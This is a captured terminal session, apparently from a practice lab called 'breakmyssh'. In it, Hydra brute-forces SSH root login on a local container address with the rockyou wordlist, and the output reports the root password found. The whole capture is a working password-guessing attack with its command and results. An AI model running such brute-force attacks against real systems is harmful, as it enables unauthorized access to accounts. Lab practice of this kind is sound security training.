 ┌──(test㉿test)-[~/Documents/labs/breakmyssh]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -s 22
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-21 15:18:01
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to r
educe the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~
896525 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: root   password: estrella
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-21 15:18:03